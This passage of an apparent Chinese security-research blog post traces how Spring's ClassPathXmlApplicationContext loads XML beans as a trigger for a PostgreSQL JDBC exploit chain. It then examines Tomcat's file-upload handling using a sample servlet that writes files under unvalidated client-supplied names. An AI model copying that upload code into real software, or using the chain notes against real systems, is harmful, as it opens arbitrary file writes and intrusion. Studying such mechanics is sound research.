
parseDefaultElement 方法只解析一些内在元素,例如 import/alias/bean/beans,如果是 beans,则进行递归解析。

对于 bean 类型则调用 processBeanDefinition 方法解析,并使用 BeanDefinitionReaderUtils#registerBeanDefinition 方法向 Spring 中注册为 Bean。

而非默认的 parseCustomElement 方法则可以让用户根据需求自己处理设置的标签元素。Spring 为了开放性提供了NamespaceHandler机制,这样我们就可以根据需求自己来处理我们设置的标签元素。

默认情况下是包含如下 9 中额外的 Handler。
按需使用即可。
[3] finishBeanFactoryInitialization
在将 XML 并且加载为 Bean 定义后,将继续执行一些注册、加载逻辑。最后会调用 finishBeanFactoryInitialization 方法将尚实例化的单例模式 Bean 进行实例化。

此方法调用工厂类的 preInstantiateSingletons 的方法。

也就是使用 BeanFactory 获取 Bean 实例,对应 AbstractBeanFactory#getBean 方法
这部分的逻辑也非常复杂,此处就不在跟,感兴趣可以查看参考文章。
根据以上部分,使用 ClassPathXmlApplicationContext 可以对指定路径的 xml 文件进行解析和加载,并会实例化配置的 bean,借此过程可以用来触发恶意的加载,而且因为加载时仅是找到目标资源直接读取解析,并未判断文件后缀、格式等,因此目标资源后缀并不一定需要 .xml 后缀。
③ 题外话:其他 Context
在 Debug 过程中,还发现了另外两个 GenericGroovyApplicationContext/GenericXmlApplicationContext。
GenericGroovyApplicationContext 接收 groovy 源码进行加载及刷新,GenericXmlApplicationContext 还是加载 xml 及刷新,但是这两个类的构造方法没有单 String 类型,只有可变参数 String 类型,也就是数组,无法应用在 Postgresql JDBC 的利用中。
4. Tomcat 处理文件上传
本小节将讨论在 Tomcat 中文件上传请求中的部分细节。
在最初的 HTTP 协议中,没有上传文件方面的功能。后来 RFC 1867 为 HTTP 协议新增了 multipart/form-data 类型。客户端的浏览器如 Microsoft IE, Mozila, Opera 等,按照此规范将用户指定的文件发送到服务器。服务器端的网页程序,如 php, asp, jsp 等,可以按照此规范,解析出用户发送来的文件。
在 Servlet 3.0 出现之前,使用 Apache commons-fileupload 库来处理文件上传是常用的做法。后来 Java EE 6 中的 Servlet 3.0 API 新增了对此协议的支持,这样可以不再依赖第三方库。主要通过 HttpServletRequest 的 getParts() 和 getPart() 方法来获取 multipart 请求部分中的相关内容。
本节将对最常见的 Tomcat 中间件,以及 SpringBoot 内嵌 Tomcat 的情况进行探究,查看在处理文件上传过程中的调用过程。
① Tomcat & 原生 Servlet
如果不借助任何其他组件,使用 Tomcat 原生处理请求,则是相当于使用 Tomcat 对 Servlet-API 的具体实现。此处以 Tomcat 8.5.93
这里先仅使用 Servlet-API 编写一个最简单的上传功能用来测试,下面的代码来自 CSDN 某博客中的代码修改而来:
import javax.servlet.ServletException;
import javax.servlet.annotation.MultipartConfig;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import javax.servlet.http.Part;
import java.io.*;
import java.util.Collection;
@MultipartConfig()
public class UploadServlet2 extends HttpServlet {
@Override
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
request.setCharacterEncoding("utf-8");
response.setCharacterEncoding("utf-8");
response.setContentType("text/html;charset=utf-8");
//存储路径
String savePath = "/Users/su18/JavaProjects/Servlet/upload";
//获取上传的文件集合
Collection<Part> parts = request.getParts();
//上传单个文件
if (parts.size() == 1) {
// Servlet3.0 将 multipart/form-data 的POST请求封装成 Part,通过 Part 对上传的文件进行操作。
Part part = request.getPart("file");
// Servlet3 没有提供直接获取文件名的方法,需要从请求头中解析出来
// 获取请求头,请求头的格式:form-data; name="file"; filename="aaa.txt"
String header = part.getHeader("content-disposition");
//获取文件名
String fileName = getFileName(header);
//把文件写到指定路径
part.write(savePath + File.separator + fileName);
} else {
//一次性上传多个文件,循环处理上传的文件
for (Part part : parts) {
//获取请求头,请求头的格式:form-data; name="file"; filename="aaa.txt"
String header = part.getHeader("content-disposition");
//获取文件名
String fileName = getFileName(header);
//把文件写到指定路径
part.write(savePath + File.separator + fileName);
}
}
PrintWriter out = response.getWriter();
out.println("上传成功");
out.flush();
out.close();
}
public String getFileName(String header) {
String[] tempArr1 = header.split(";");
String[] tempArr2 = tempArr1[2].split("=");
return tempArr2[1].substring(tempArr2[1].lastIndexOf("\\") + 1).replaceAll("\"", "");
}
}
这里需要注意几点:
-
此 Servlet 被
@MultipartConfig进行注解,这是必要的条件,MultipartConfig 注解有四个参数,分别是 location(文件存储位置,默认值空字符串)、maxFileSise(最大文件大小,默认无限制)、maxRequestSize(最大请求大小,默认无限制)、fileSizeThreshold(文件大小阈值,超过此大小文件将会写入本地磁盘,默认为 0 )
如果不使用
@MultipartConfig()进行注解,则在web.xml中配置也可。
-
在此 Servlet 中,未使用
getParameter等方法获取参数,而是使用了getPart方法获取 Part 对象,并使用Part#write写入文件。
众所周知,Tomcat 在处理报文请求时,不会直接完全读取全部内容,而是会先读取前面的 Header 部分,解析 Content-Length 来划分报文边界,剩下部分也不会一次性读取,而是包装了一个 InputStream ,在内部调用 Socket read 进行读取 RCV_BUF 的数据。
而对于 multipart 请求,只有调用 getParts 方法时才会处理和解析,且“借鉴” commons-fileupload 实现,引入了暂存文件的概念。
接下来跟进一下 Tomcat 代码,看一下在使用这个文件上传时究竟发生了什么。

Tomcat 对 HttpServletRequest 的实现为 org.apache.catalina.connector.Request,其调用 getParts 方法会调用 parseParts 方法开始解析。
parseParts 首先获取 Wrapper 中的 MultipartConfig 配置,如果为空,则判断 Context 中 allowCasualMultipartParsing 属性的配置。
